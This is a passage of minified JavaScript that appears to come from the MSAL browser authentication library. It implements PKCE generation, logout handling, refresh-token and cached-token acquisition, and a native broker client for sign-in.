r}getRegionDiscoveryFields(){const n=[];return n.push(this.regionUsed||O.EMPTY_STRING),n.push(this.regionSource||O.EMPTY_STRING),n.push(this.regionOutcome||O.EMPTY_STRING),n.join(",")}updateRegionDiscoveryMetadata(n){this.regionUsed=n.region_used,this.regionSource=n.region_source,this.regionOutcome=n.region_outcome}setCacheOutcome(n){this.cacheOutcome=n}setNativeBrokerErrorCode(n){const e=this.getLastRequests();e.nativeBrokerErrorCode=n,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,e)}getNativeBrokerErrorCode(){return this.getLastRequests().nativeBrokerErrorCode}clearNativeBrokerErrorCode(){const n=this.getLastRequests();delete n.nativeBrokerErrorCode,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,n)}static makeExtraSkuString(n){return function D7(t){const{skus:n,libraryName:e,libraryVersion:r,extensionName:i,extensionVersion:o}=t,s=new Map([[0,[e,r]],[2,[i,o]]]);let a=[];if(n?.length){if(a=n.split(","),a.length<4)return n}else a=Array.from({length:4},()=>"|");return s.forEach((c,l)=>{2===c.length&&c[0]?.length&&c[1]?.length&&function k7(t){const{skuArr:n,index:e,skuName:r,skuVersion:i}=t;e>=n.length||(n[e]=[r,i].join("|"))}({skuArr:a,index:l,skuName:c[0],skuVersion:c[1]})}),a.join(",")}(n)}}class zN{constructor(n,e,r,i,o,s,a,c,l){this.config=n,this.browserStorage=e,this.browserCrypto=r,this.networkClient=this.config.system.networkClient,this.eventHandler=o,this.navigationClient=s,this.nativeMessageHandler=c,this.correlationId=l||Vi(),this.logger=i.clone(rr.MSAL_SKU,ug,this.correlationId),this.performanceClient=a}clearCacheOnLogout(n){var e=this;return b(function*(){if(n){qt.accountInfoIsEqual(n,e.browserStorage.getActiveAccount(),!1)&&(e.logger.verbose("Setting active account to null"),e.browserStorage.setActiveAccount(null));try{yield e.browserStorage.removeAccount(qt.generateAccountCacheKey(n)),e.logger.verbose("Cleared cache items belonging to the account provided in the logout request.")}catch{e.logger.error("Account provided in logout request was not found. Local cache unchanged.")}}else try{e.logger.verbose("No account provided in logout request, clearing all cache items.",e.correlationId),yield e.browserStorage.clear(),yield e.browserCrypto.clearKeystore()}catch{e.logger.error("Attempted to clear all MSAL cache items and failed. Local cache unchanged.")}})()}getRedirectUri(n){return this.logger.verbose("getRedirectUri called"),Ie.getAbsoluteUrl(n||this.config.auth.redirectUri,ji())}initializeServerTelemetryManager(n,e){this.logger.verbose("initializeServerTelemetryManager called");const r={clientId:this.config.auth.clientId,correlationId:this.correlationId,apiId:n,forceRefresh:e||!1,wrapperSKU:this.browserStorage.getWrapperMetadata()[0],wrapperVer:this.browserStorage.getWrapperMetadata()[1]};return new Du(r,this.browserStorage)}getDiscoveredAuthority(n){var e=this;return b(function*(){const{account:r}=n,i=n.requestExtraQueryParameters&&n.requestExtraQueryParameters.hasOwnProperty("instance_aware")?n.requestExtraQueryParameters.instance_aware:void 0;e.performanceClient.addQueueMeasurement(_.StandardInteractionClientGetDiscoveredAuthority,e.correlationId);const o={protocolMode:e.config.auth.protocolMode,OIDCOptions:e.config.auth.OIDCOptions,knownAuthorities:e.config.auth.knownAuthorities,cloudDiscoveryMetadata:e.config.auth.cloudDiscoveryMetadata,authorityMetadata:e.config.auth.authorityMetadata,skipAuthorityMetadataCache:e.config.auth.skipAuthorityMetadataCache},s=n.requestAuthority||e.config.auth.authority,c=r&&(i?.length?"true"===i:e.config.auth.instanceAware)?e.config.auth.authority.replace(Ie.getDomainFromUrl(s),r.environment):s,l=Cn.generateAuthority(c,n.requestAzureCloudOptions||e.config.auth.azureCloudOptions),u=yield B(HN,_.AuthorityFactoryCreateDiscoveredInstance,e.logger,e.performanceClient,e.correlationId)(l,e.config.system.networkClient,e.browserStorage,o,e.logger,e.correlationId,e.performanceClient);if(r&&!u.isAlias(r.environment))throw Xe(kf);return u})()}}const R7=32;function M7(t,n,e){return Xw.apply(this,arguments)}function Xw(){return(Xw=b(function*(t,n,e){t.addQueueMeasurement(_.GeneratePkceCodes,e);const r=vs(O7,_.GenerateCodeVerifier,n,t,e)(t,n,e);return{verifier:r,challenge:yield B(N7,_.GenerateCodeChallengeFromVerifier,n,t,e)(r,t,n,e)}})).apply(this,arguments)}function O7(t,n,e){try{const r=new Uint8Array(R7);return vs(vW,_.GetRandomValues,n,t,e)(r),Sp(r)}catch{throw Q(su)}}function N7(t,n,e,r){return eb.apply(this,arguments)}function eb(){return(eb=b(function*(t,n,e,r){n.addQueueMeasurement(_.GenerateCodeChallengeFromVerifier,r);try{const i=yield B(q0,_.Sha256Digest,e,n,r)(t,n,r);return Sp(new Uint8Array(i))}catch{throw Q(su)}})).apply(this,arguments)}function tb(t,n,e,r){return nb.apply(this,arguments)}function nb(){return(nb=b(function*(t,n,e,r){e.addQueueMeasurement(_.InitializeBaseRequest,t.correlationId);const i=t.authority||n.auth.authority,o=[...t&&t.scopes||[]],s={...t,correlationId:t.correlationId,authority:i,scopes:o};if(s.authenticationScheme){if(s.authenticationScheme===Ke.SSH){if(!t.sshJwk)throw Xe(Ga);if(!t.sshKid)throw Xe(Ef)}r.verbose(`Authentication Scheme set to "${s.authenticationScheme}" as configured in Auth request`)}else s.authenticationScheme=Ke.BEARER,r.verbose('Authentication Scheme wasn\'t explicitly set in request, defaulting to "Bearer" request');return n.cache.claimsBasedCachingEnabled&&t.claims&&!wr.isEmptyObj(t.claims)&&(s.requestedClaimsHash=yield K0(t.claims)),s})).apply(this,arguments)}function P7(t,n,e,r,i){return rb.apply(this,arguments)}function rb(){return(rb=b(function*(t,n,e,r,i){r.addQueueMeasurement(_.InitializeSilentRequest,t.correlationId);const o=yield B(tb,_.InitializeBaseRequest,i,r,t.correlationId)(t,e,r,i);return{...t,...o,account:n,forceRefresh:t.forceRefresh||!1}})).apply(this,arguments)}class uc extends zN{initializeAuthorizationCodeRequest(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.StandardInteractionClientInitializeAuthorizationCodeRequest,e.correlationId);const r=yield B(M7,_.GeneratePkceCodes,e.logger,e.performanceClient,e.correlationId)(e.performanceClient,e.logger,e.correlationId),i={...n,redirectUri:n.redirectUri,code:O.EMPTY_STRING,codeVerifier:r.verifier};return n.codeChallenge=r.challenge,n.codeChallengeMethod=O.S256_CODE_CHALLENGE_METHOD,i})()}initializeLogoutRequest(n){this.logger.verbose("initializeLogoutRequest called",n?.correlationId);const e={correlationId:this.correlationId||Vi(),...n};if(n)if(n.logoutHint)this.logger.verbose("logoutHint has already been set in logoutRequest");else if(n.account){const r=this.getLogoutHintFromIdTokenClaims(n.account);r&&(this.logger.verbose("Setting logoutHint to login_hint ID Token Claim value for the account provided"),e.logoutHint=r)}else this.logger.verbose("logoutHint was not set and account was not passed into logout request, logoutHint will not be set");else this.logger.verbose("logoutHint will not be set since no logout request was configured");return n&&null===n.postLogoutRedirectUri?this.logger.verbose("postLogoutRedirectUri passed as null, not setting post logout redirect uri",e.correlationId):n&&n.postLogoutRedirectUri?(this.logger.verbose("Setting postLogoutRedirectUri to uri set on logout request",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(n.postLogoutRedirectUri,ji())):null===this.config.auth.postLogoutRedirectUri?this.logger.verbose("postLogoutRedirectUri configured as null and no uri set on request, not passing post logout redirect",e.correlationId):this.config.auth.postLogoutRedirectUri?(this.logger.verbose("Setting postLogoutRedirectUri to configured uri",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(this.config.auth.postLogoutRedirectUri,ji())):(this.logger.verbose("Setting postLogoutRedirectUri to current page",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(ji(),ji())),e}getLogoutHintFromIdTokenClaims(n){const e=n.idTokenClaims;if(e){if(e.login_hint)return e.login_hint;this.logger.verbose("The ID Token Claims tied to the provided account do not contain a login_hint claim, logoutHint will not be added to logout request")}else this.logger.verbose("The provided account does not contain ID Token Claims, logoutHint will not be added to logout request");return null}createAuthCodeClient(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.StandardInteractionClientCreateAuthCodeClient,e.correlationId);const r=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)(n);return new jN(r,e.performanceClient)})()}getClientConfiguration(n){var e=this;return b(function*(){const{serverTelemetryManager:r,requestAuthority:i,requestAzureCloudOptions:o,requestExtraQueryParameters:s,account:a}=n;e.performanceClient.addQueueMeasurement(_.StandardInteractionClientGetClientConfiguration,e.correlationId);const c=yield B(e.getDiscoveredAuthority.bind(e),_.StandardInteractionClientGetDiscoveredAuthority,e.logger,e.performanceClient,e.correlationId)({requestAuthority:i,requestAzureCloudOptions:o,requestExtraQueryParameters:s,account:a}),l=e.config.system.loggerOptions;return{authOptions:{clientId:e.config.auth.clientId,authority:c,clientCapabilities:e.config.auth.clientCapabilities,redirectUri:e.config.auth.redirectUri},systemOptions:{tokenRenewalOffsetSeconds:e.config.system.tokenRenewalOffsetSeconds,preventCorsPreflight:!0},loggerOptions:{loggerCallback:l.loggerCallback,piiLoggingEnabled:l.piiLoggingEnabled,logLevel:l.logLevel,correlationId:e.correlationId},cacheOptions:{claimsBasedCachingEnabled:e.config.cache.claimsBasedCachingEnabled},cryptoInterface:e.browserCrypto,networkInterface:e.networkClient,storageInterface:e.browserStorage,serverTelemetryManager:r,libraryInfo:{sku:rr.MSAL_SKU,version:ug,cpu:O.EMPTY_STRING,os:O.EMPTY_STRING},telemetry:e.config.telemetry}})()}initializeAuthorizationRequest(n,e){var r=this;return b(function*(){r.performanceClient.addQueueMeasurement(_.StandardInteractionClientInitializeAuthorizationRequest,r.correlationId);const i=r.getRedirectUri(n.redirectUri),s=jr.setRequestState(r.browserCrypto,n&&n.state||O.EMPTY_STRING,{interactionType:e}),c={...yield B(tb,_.InitializeBaseRequest,r.logger,r.performanceClient,r.correlationId)({...n,correlationId:r.correlationId},r.config,r.performanceClient,r.logger),redirectUri:i,state:s,nonce:n.nonce||Vi(),responseMode:r.config.auth.OIDCOptions.serverResponseType};if(n.loginHint||n.sid)return c;const l=n.account||r.browserStorage.getActiveAccount();if(l&&(r.logger.verbose("Setting validated request account",r.correlationId),r.logger.verbosePii(`Setting validated request account: ${l.homeAccountId}`,r.correlationId),c.account=l),!c.loginHint&&!l){const u=r.browserStorage.getLegacyLoginHint();u&&(c.loginHint=u)}return c})()}}const qN="user_switch",G7={[qN]:"User attempted to switch accounts in the native broker, which is not allowed. All new accounts must sign-in through the standard web flow first, please try again."};class yi extends vt{constructor(n,e,r){super(n,e),Object.setPrototypeOf(this,yi.prototype),this.name="NativeAuthError",this.ext=r}}function dc(t){return!!(t.ext&&t.ext.status&&("PERSISTENT_ERROR"===t.ext.status||"DISABLED"===t.ext.status)||t.ext&&t.ext.error&&-2147186943===t.ext.error)||"ContentError"===t.errorCode}function ib(t,n,e){if(e&&e.status)switch(e.status){case"ACCOUNT_UNAVAILABLE":return kw(Zp);case"USER_INTERACTION_REQUIRED":return new Sr(t,n);case"USER_CANCEL":return Q(Ui);case"NO_NETWORK":return Q(Wa)}return new yi(t,G7[t]||n,e)}class ob extends Yw{constructor(n,e){super(n,e)}acquireToken(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireToken,n.correlationId);const r=pi(),i=yield B(e.executeTokenRequest.bind(e),_.RefreshTokenClientExecuteTokenRequest,e.logger,e.performanceClient,n.correlationId)(n,e.authority),o=i.headers?.["x-ms-request-id"],s=new _s(e.config.authOptions.clientId,e.cacheManager,e.cryptoUtils,e.logger,e.config.serializableCache,e.config.persistencePlugin);return s.validateTokenResponse(i.body),B(s.handleServerTokenResponse.bind(s),_.HandleServerTokenResponse,e.logger,e.performanceClient,n.correlationId)(i.body,e.authority,r,n,void 0,void 0,!0,n.forceCache,o)})()}acquireTokenByRefreshToken(n){var e=this;return b(function*(){if(!n)throw Xe(wf);if(e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireTokenByRefreshToken,n.correlationId),!n.account)throw P(eu);if(e.cacheManager.isAppMetadataFOCI(n.account.environment))try{return yield B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!0)}catch(i){if(i instanceof Sr&&i.errorCode===nc||i instanceof No&&"invalid_grant"===i.errorCode&&"client_mismatch"===i.subError)return B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!1);throw i}return B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!1)})()}acquireTokenWithCachedRefreshToken(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,n.correlationId);const i=vs(r.cacheManager.getRefreshToken.bind(r.cacheManager),_.CacheManagerGetRefreshToken,r.logger,r.performanceClient,n.correlationId)(n.account,e,void 0,r.performanceClient,n.correlationId);if(!i)throw kw(nc);if(i.expiresOn&&Ow(i.expiresOn,n.refreshTokenExpirationOffsetSeconds||300))throw kw(Dw);const o={...n,refreshToken:i.secret,authenticationScheme:n.authenticationScheme||Ke.BEARER,ccsCredential:{credential:n.account.homeAccountId,type:"home_account_id"}};try{return yield B(r.acquireToken.bind(r),_.RefreshTokenClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(o)}catch(s){if(s instanceof Sr&&s.subError===rc){r.logger.verbose("acquireTokenWithRefreshToken: bad refresh token, removing from cache");const a=ic(i);r.cacheManager.removeRefreshToken(a)}throw s}})()}executeTokenRequest(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RefreshTokenClientExecuteTokenRequest,n.correlationId);const i=r.createTokenQueryParameters(n),o=Ie.appendQueryString(e.tokenEndpoint,i),s=yield B(r.createTokenRequestBody.bind(r),_.RefreshTokenClientCreateTokenRequestBody,r.logger,r.performanceClient,n.correlationId)(n),a=r.createTokenRequestHeaders(n.ccsCredential),c={clientId:n.tokenBodyParameters?.clientId||r.config.authOptions.clientId,authority:e.canonicalAuthority,scopes:n.scopes,claims:n.claims,authenticationScheme:n.authenticationScheme,resourceRequestMethod:n.resourceRequestMethod,resourceRequestUri:n.resourceRequestUri,shrClaims:n.shrClaims,sshKid:n.sshKid};return B(r.executePostToTokenEndpoint.bind(r),_.RefreshTokenClientExecutePostToTokenEndpoint,r.logger,r.performanceClient,n.correlationId)(o,s,a,c,n.correlationId,_.RefreshTokenClientExecutePostToTokenEndpoint)})()}createTokenRequestBody(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientCreateTokenRequestBody,n.correlationId);const i=new Tu(n.correlationId,e.performanceClient);if(i.addClientId(n.embeddedClientId||n.tokenBodyParameters?.[Cs]||e.config.authOptions.clientId),n.redirectUri&&i.addRedirectUri(n.redirectUri),i.addScopes(n.scopes,!0,e.config.authOptions.authority.options.OIDCOptions?.defaultScopes),i.addGrantType("refresh_token"),i.addClientInfo(),i.addLibraryInfo(e.config.libraryInfo),i.addApplicationTelemetry(e.config.telemetry.application),i.addThrottling(),e.serverTelemetryManager&&!Hw(e.config)&&i.addServerTelemetry(e.serverTelemetryManager),i.addRefreshToken(n.refreshToken),e.config.clientCredentials.clientSecret&&i.addClientSecret(e.config.clientCredentials.clientSecret),e.config.clientCredentials.clientAssertion){const o=e.config.clientCredentials.clientAssertion;i.addClientAssertion(yield VN(o.assertion,e.config.authOptions.clientId,n.resourceRequestUri)),i.addClientAssertionType(o.assertionType)}if(n.authenticationScheme===Ke.POP){const o=new lc(e.cryptoUtils,e.performanceClient);let s;s=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(o.generateCnf.bind(o),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,i.addPopToken(s)}else if(n.authenticationScheme===Ke.SSH){if(!n.sshJwk)throw Xe(Ga);i.addSshJwk(n.sshJwk)}if((!wr.isEmptyObj(n.claims)||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&i.addClaims(n.claims,e.config.authOptions.clientCapabilities),e.config.systemOptions.preventCorsPreflight&&n.ccsCredential)switch(n.ccsCredential.type){case"home_account_id":try{const o=oc(n.ccsCredential.credential);i.addCcsOid(o)}catch(o){e.logger.verbose("Could not parse home account ID for CCS Header: "+o)}break;case"UPN":i.addCcsUpn(n.ccsCredential.credential)}return n.embeddedClientId&&i.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),n.tokenBodyParameters&&i.addExtraQueryParameters(n.tokenBodyParameters),i.createQueryString()})()}}class z7 extends Yw{constructor(n,e){super(n,e)}acquireToken(n){var e=this;return b(function*(){try{const[r,i]=yield e.acquireCachedToken({...n,scopes:n.scopes?.length?n.scopes:[...Ha]});return"4"===i&&(e.logger.info("SilentFlowClient:acquireCachedToken - Cached access token's refreshOn property has been exceeded'. It's not expired, but must be refreshed."),new ob(e.config,e.performanceClient).acquireTokenByRefreshToken(n).catch(()=>{})),r}catch(r){if(r instanceof Kf&&r.errorCode===Hr)return new ob(e.config,e.performanceClient).acquireTokenByRefreshToken(n);throw r}})()}acquireCachedToken(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.SilentFlowClientAcquireCachedToken,n.correlationId);let r="0";if(n.forceRefresh||!e.config.cacheOptions.claimsBasedCachingEnabled&&!wr.isEmptyObj(n.claims))throw e.setCacheOutcome("1",n.correlationId),P(Hr);if(!n.account)throw P(eu);const i=n.account.tenantId||function E9(t){const r=new Ie(t).getUrlComponents().PathSegments.slice(-1)[0]?.toLowerCase();switch(r){case"common":case"organizations":case"consumers":return;default:return r}}(n.authority),o=e.cacheManager.getTokenKeys(),s=e.cacheManager.getAccessToken(n.account,n,o,i,e.performanceClient,n.correlationId);if(!s)throw e.setCacheOutcome("2",n.correlationId),P(Hr);if(function H6(t){return Number(t)>pi()}(s.cachedAt)||Ow(s.expiresOn,e.config.systemOptions.tokenRenewalOffsetSeconds))throw e.setCacheOutcome("3",n.correlationId),P(Hr);s.refreshOn&&Ow(s.refreshOn,0)&&(r="4");const a=n.authority||e.authority.getPreferredCache(),c={account:e.cacheManager.readAccountFromCache(n.account),accessToken:s,idToken:e.cacheManager.getIdToken(n.account,o,i,e.performanceClient,n.correlationId),refreshToken:null,appMetadata:e.cacheManager.readAppMetadataFromCache(a)};return e.setCacheOutcome(r,n.correlationId),e.config.serverTelemetryManager&&e.config.serverTelemetryManager.incrementCacheHits(),[yield B(e.generateResultFromCacheRecord.bind(e),_.SilentFlowClientGenerateResultFromCacheRecord,e.logger,e.performanceClient,n.correlationId)(c,n),r]})()}setCacheOutcome(n,e){this.serverTelemetryManager?.setCacheOutcome(n),this.performanceClient?.addFields({cacheOutcome:n},e),"0"!==n&&this.logger.info(`Token refresh is required due to cache outcome: ${n}`)}generateResultFromCacheRecord(n,e){var r=this;return b(function*(){let i;if(r.performanceClient?.addQueueMeasurement(_.SilentFlowClientGenerateResultFromCacheRecord,e.correlationId),n.idToken&&(i=ys(n.idToken.secret,r.config.cryptoInterface.base64Decode)),e.maxAge||0===e.maxAge){const o=i?.auth_time;if(!o)throw P(Zl);uN(o,e.maxAge)}return _s.generateAuthenticationResult(r.cryptoUtils,r.authority,n,!0,e,i)})()}}class KN extends uc{acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentCacheClientAcquireToken,n.correlationId);const r=e.initializeServerTelemetryManager(61),i=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:r,requestAuthority:n.authority,requestAzureCloudOptions:n.azureCloudOptions,account:n.account}),o=new z7(i,e.performanceClient);e.logger.verbose("Silent auth client created");try{const a=(yield B(o.acquireCachedToken.bind(o),_.SilentFlowClientAcquireCachedToken,e.logger,e.performanceClient,n.correlationId)(n))[0];return e.performanceClient.addFields({fromCache:!0},n.correlationId),a}catch(s){throw s instanceof fu&&s.errorCode===du&&e.logger.verbose("Signing keypair for bound access token not found. Refreshing bound access token and generating a new crypto keypair."),s}})()}logout(n){this.logger.verbose("logoutRedirect called");const e=this.initializeLogoutRequest(n);return this.clearCacheOnLogout(e?.account)}}class hc extends zN{constructor(n,e,r,i,o,s,a,c,l,u,d,h){super(n,e,r,i,o,s,c,l,h),this.apiId=a,this.accountId=u,this.nativeMessageHandler=l,this.nativeStorageManager=d,this.silentCacheClient=new KN(n,this.nativeStorageManager,r,i,o,s,c,l,h),this.serverTelemetryManager=this.initializeServerTelemetryManager(this.apiId);const f="ppnbnpeolgkicgegkbkbjmhlideopiji"===this.nativeMessageHandler.getExtensionId()?"chrome":this.nativeMessageHandler.getExtensionId()?.length?"unknown":void 0;this.skus=Du.makeExtraSkuString({libraryName:rr.MSAL_SKU,libraryVersion:ug,extensionName:f,extensionVersion:this.nativeMessageHandler.getExtensionVersion()})}addRequestSKUs(n){n.extraParameters={...n.extraParameters,"x-client-xtra-sku":this.skus}}acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.NativeInteractionClientAcquireToken,n.correlationId),e.logger.trace("NativeInteractionClient - acquireToken called.");const r=e.performanceClient.startMeasurement(_.NativeInteractionClientAcquireToken,n.correlationId),i=pi();try{const o=yield e.initializeNativeRequest(n);try{const u=yield e.acquireTokensFromCache(e.accountId,o);return r.end({success:!0,isNativeBroker:!1,fromCache:!0}),u}catch{e.logger.info("MSAL internal Cache does not contain tokens, proceed to make a native call")}const{...s}=o,a={method:"GetToken",request:s},c=yield e.nativeMessageHandler.sendMessage(a),l=e.validateNativeResponse(c);return yield e.handleNativeResponse(l,o,i).then(u=>(r.end({success:!0,isNativeBroker:!0,requestId:u.requestId}),e.serverTelemetryManager.clearNativeBrokerErrorCode(),u)).catch(u=>{throw r.end({success:!1,errorCode:u.errorCode,subErrorCode:u.subError,isNativeBroker:!0}),u})}catch(o){throw o instanceof yi&&e.serverTelemetryManager.setNativeBrokerErrorCode(o.errorCode),o}})()}createSilentCacheRequest(n,e){return{authority:n.authority,correlationId:this.correlationId,scopes:Ft.fromString(n.scope).asArray(),account:e,forceRefresh:!1}}acquireTokensFromCache(n,e){var r=this;return b(function*(){if(!n)throw r.logger.warning("NativeInteractionClient:acquireTokensFromCache - No nativeAccountId provided"),P(nu);const i=r.browserStorage.getBaseAccountInfo({nativeAccountId:n});if(!i)throw P(nu);try{const o=r.createSilentCacheRequest(e,i),s=yield r.silentCacheClient.acquireToken(o),a={...i,idTokenClaims:s?.idTokenClaims,idToken:s?.idToken};return{...s,account:a}}catch(o){throw o}})()}acquireTokenRedirect(n,e){var r=this;return b(function*(){r.logger.trace("NativeInteractionClient - acquireTokenRedirect called.");const{...i}=n;delete i.onRedirectNavigate;const o=yield r.initializeNativeRequest(i),s={method:"GetToken",request:o};try{const l=yield r.nativeMessageHandler.sendMessage(s);r.validateNativeResponse(l)}catch(l){if(l instanceof yi&&(r.serverTelemetryManager.setNativeBrokerErrorCode(l.errorCode),dc(l)))throw l}r.browserStorage.setTemporaryCache("request.native",JSON.stringify(o),!0);const a={apiId:861,timeout:r.config.system.redirectNavigationTimeout,noHistory:!1},c=r.config.auth.navigateToLoginRequestUrl?window.location.href:r.getRedirectUri(n.redirectUri);e.end({success:!0}),yield r.navigationClient.navigateExternal(c,a)})()}handleRedirectPromise(n,e){var r=this;return b(function*(){if(r.logger.trace("NativeInteractionClient - handleRedirectPromise called."),!r.browserStorage.isInteractionInProgress(!0))return r.logger.info("handleRedirectPromise called but there is no interaction in progress, returning null."),null;const i=r.browserStorage.getCachedNativeRequest();if(!i)return r.logger.verbose("NativeInteractionClient - handleRedirectPromise called but there is no cached request, returning null."),n&&e&&n?.addFields({errorCode:"no_cached_request"},e),null;const{prompt:o,...s}=i;o&&r.logger.verbose("NativeInteractionClient - handleRedirectPromise called and prompt was included in the original request, removing prompt from cached request to prevent second interaction with native broker window."),r.browserStorage.removeItem(r.browserStorage.generateCacheKey("request.native"));const a={method:"GetToken",request:s},c=pi();try{r.logger.verbose("NativeInteractionClient - handleRedirectPromise sending message to native broker.");const l=yield r.nativeMessageHandler.sendMessage(a);r.validateNativeResponse(l);const u=r.handleNativeResponse(l,s,c);r.browserStorage.setInteractionInProgress(!1);const d=yield u;return r.serverTelemetryManager.clearNativeBrokerErrorCode(),d}catch(l){throw r.browserStorage.setInteractionInProgress(!1),l}})()}logout(){return this.logger.trace("NativeInteractionClient - logout called."),Promise.reject("Logout not implemented yet")}handleNativeResponse(n,e,r){var i=this;return b(function*(){i.logger.trace("NativeInteractionClient - handleNativeResponse called.");const o=ys(n.id_token,gi),s=i.createHomeAccountIdentifier(n,o),a=i.browserStorage.getAccountInfoFilteredBy({nativeAccountId:e.accountId})?.homeAccountId;if(s!==a&&n.account.id!==e.accountId)throw ib(qN);const c=yield i.getDiscoveredAuthority({requestAuthority:e.authority}),l=Jw(i.browserStorage,c,s,gi,o,n.client_info,void 0,o.tid,void 0,n.account.id,i.logger),u=yield i.generateAuthenticationResult(n,e,o,l,c.canonicalAuthority,r);return i.cacheAccount(l),i.cacheNativeTokens(n,e,s,o,n.access_token,u.tenantId,r),u})()}createHomeAccountIdentifier(n,e){return qt.generateHomeAccountId(n.client_info||O.EMPTY_STRING,0,this.logger,this.browserCrypto,e)}generateScopes(n,e){return Ft.fromString(n.scope?n.scope:e.scope)}generatePopAccessToken(n,e){var r=this;return b(function*(){if(e.tokenType===Ke.POP&&e.signPopToken){if(n.shr)return r.logger.trace("handleNativeServerResponse: SHR is enabled in native layer"),n.shr;const i=new lc(r.browserCrypto),o={resourceRequestMethod:e.resourceRequestMethod,resourceRequestUri:e.resourceRequestUri,shrClaims:e.shrClaims,shrNonce:e.shrNonce};if(!e.keyId)throw P(ou);return i.signPopToken(n.access_token,e.keyId,o)}return n.access_token})()}generateAuthenticationResult(n,e,r,i,o,s){var a=this;return b(function*(){const c=a.addTelemetryFromNativeResponse(n),l=Ft.fromString(n.scope?n.scope:e.scope),u=n.account.properties||{},d=u.UID||r.oid||r.sub||O.EMPTY_STRING,h=u.TenantId||r.tid||O.EMPTY_STRING,f=Lw(i.getAccountInfo(),void 0,r,n.id_token);f.nativeAccountId!==n.account.id&&(f.nativeAccountId=n.account.id);const g=yield a.generatePopAccessToken(n,e),m=e.tokenType===Ke.POP?Ke.POP:Ke.BEARER;return{authority:o,uniqueId:d,tenantId:h,scopes:l.asArray(),account:f,idToken:n.id_token,idTokenClaims:r,accessToken:g,fromCache:!!c&&a.isResponseFromCache(c),expiresOn:new Date(1e3*Number(s+n.expires_in)),tokenType:m,correlationId:a.correlationId,state:n.state,fromNativeBroker:!0}})()}cacheAccount(n){this.browserStorage.setAccount(n),this.browserStorage.removeAccountContext(n).catch(e=>{this.logger.error(`Error occurred while removing account context from browser storage. ${e}`)})}cacheNativeTokens(n,e,r,i,o,s,a){const c=ng(r,e.authority,n.id_token||"",e.clientId,i.tid||""),u=a+(e.tokenType===Ke.POP?O.SHR_NONCE_VALIDITY:("string"==typeof n.expires_in?parseInt(n.expires_in,10):n.expires_in)||0),d=this.generateScopes(n,e),h=rg(r,e.authority,o,e.clientId,i.tid||s,d.printScopes(),u,0,gi,void 0,e.tokenType,void 0,e.keyId);this.nativeStorageManager.saveCacheRecord({idToken:c,accessToken:h},e.storeInCache)}addTelemetryFromNativeResponse(n){const e=this.getMATSFromResponse(n);return e?(this.performanceClient.addFields({extensionId:this.nativeMessageHandler.getExtensionId(),extensionVersion:this.nativeMessageHandler.getExtensionVersion(),matsBrokerVersion:e.broker_version,matsAccountJoinOnStart:e.account_join_on_start,matsAccountJoinOnEnd:e.account_join_on_end,matsDeviceJoin:e.device_join,matsPromptBehavior:e.prompt_behavior,matsApiErrorCode:e.api_error_code,matsUiVisible:e.ui_visible,matsSilentCode:e.silent_code,matsSilentBiSubCode:e.silent_bi_sub_code,matsSilentMessage:e.silent_message,matsSilentStatus:e.silent_status,matsHttpStatus:e.http_status,matsHttpEventCount:e.http_event_count},this.correlationId),e):null}validateNativeResponse(n){if(n.hasOwnProperty("access_token")&&n.hasOwnProperty("id_token")&&n.hasOwnProperty("client_info")&&n.hasOwnProperty("account")&&n.hasOwnProperty("scope")&&n.hasOwnProperty("expires_in"))return n;throw B0($l,"Response missing expected properties.")}getMATSFromResponse(n){if(n.properties.MATS)try{return JSON.parse(n.properties.MATS)}catch{this.logger.error("NativeInteractionClient - Error parsing MATS telemetry, returning null instead")}return null}isResponseFromCache(n){return typeof n.is_cached>"u"?(this.logger.verbose("NativeInteractionClient - MATS telemetry does not contain field indicating if response was served from cache. Returning false."),!1):!!n.is_cached}initializeNativeRequest(n){var e=this;return b(function*(){e.logger.trace("NativeInteractionClient - initializeNativeRequest called");const r=n.authority||e.config.auth.authority;n.account&&(yield e.getDiscoveredAuthority({requestAuthority:r,requestAzureCloudOptions:n.azureCloudOptions,account:n.account}));const i=new Ie(r);i.validateAsUri();const{scopes:o,...s}=n,a=new Ft(o||[]);a.appendScopes(Ha);const l={...s,accountId:e.accountId,clientId:e.config.auth.clientId,authority:i.urlString,scope:a.printScopes(),redirectUri:e.getRedirectUri(n.redirectUri),prompt:(()=>{switch(e.apiId){case 863:case 61:return e.logger.trace("initializeNativeRequest: silent request sets prompt to none"),Zt.NONE}if(n.prompt)switch(n.prompt){case Zt.NONE:case Zt.CONSENT:case Zt.LOGIN:return e.logger.trace("initializeNativeRequest: prompt is compatible with native 